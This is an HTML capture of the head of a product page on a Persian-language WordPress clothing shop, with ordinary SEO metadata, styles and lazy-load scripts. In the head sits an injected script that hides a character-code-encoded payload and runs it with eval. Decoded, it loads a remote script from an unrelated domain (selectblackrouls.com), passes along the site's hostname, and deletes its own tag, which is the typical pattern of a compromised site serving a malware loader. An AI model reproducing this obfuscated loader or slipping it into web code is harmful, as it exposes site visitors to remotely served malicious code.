

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fakhtehwear.com/product/%D8%AA%D8%A7%D9%BE-%D8%B4%D9%84%D9%88%D8%A7%D8%B1%DA%A9-%DB%B6%D8%AA%D8%A7%DB%8C%DB%8C-%DB%B1%DB%B2-%D8%AA%D8%A7%DB%8C%DB%8C/
body_size: 32445
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">

    <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","touchend","touchcancel","touchforcechange","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta name="samandehi" content="681317086"/>
        <link rel="shortcut icon" href="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png" type="image/x-icon" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
                <meta name="theme-color" content="#fd445d" />
                <meta name="fontiran.com:license" content="B3L8B">
                <link rel="alternate" type="appliction/rss+xml" href="https://fakhtehwear.com/feed/" title="آخرین مطالب تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" />
        <link rel="alternate" type="appliction/rss+xml" href="https://fakhtehwear.com/comments/feed/" title="آخرین نظرات تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" />
        <link rel="pingback" href="https://fakhtehwear.com/xmlrpc.php" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده</title><link rel="stylesheet" href="https://fakhtehwear.com/wp-content/cache/min/1/99ef87d639a28d75603218a5e2f15dfe.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://fakhtehwear.com/product/تاپ-شلوارک-۶تایی-۱۲-تایی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" />
	<meta property="og:url" content="https://fakhtehwear.com/product/تاپ-شلوارک-۶تایی-۱۲-تایی/" />
	<meta property="og:site_name" content="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" />
	<meta property="article:modified_time" content="2023-02-06T17:25:31+00:00" />
	<meta property="og:image" content="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/","url":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/","name":"تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) - تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده","isPartOf":{"@id":"https://fakhtehwear.com/#website"},"primaryImageOfPage":{"@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/#primaryimage"},"image":{"@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/#primaryimage"},"thumbnailUrl":"https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg","datePublished":"2021-05-06T11:46:13+00:00","dateModified":"2023-02-06T17:25:31+00:00","breadcrumb":{"@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/#primaryimage","url":"https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg","contentUrl":"https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg","width":1000,"height":1333},{"@type":"BreadcrumbList","@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://fakhtehwear.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://fakhtehwear.com/shop/"},{"@type":"ListItem","position":3,"name":"تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)"}]},{"@type":"WebSite","@id":"https://fakhtehwear.com/#website","url":"https://fakhtehwear.com/","name":"تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده","description":"تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fakhtehwear.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده &raquo; خوراک" href="https://fakhtehwear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده &raquo; خوراک دیدگاه‌ها" href="https://fakhtehwear.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده &raquo; تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) خوراک دیدگاه‌ها" href="https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>






<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>


<style id='cix-wishlist-inline-css' type='text/css'>
.in_wishlist.jvm_add_to_wishlist span{
				color: #333 !important;
			}
			.jvm_add_to_wishlist:hover span{
				color: #259ded !important;
			}.jvm_add_to_wishlist_heart{
				margin-right: 5px;
				}
/*# sourceURL=cix-wishlist-inline-css */
</style>

<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>





<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://fakhtehwear.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
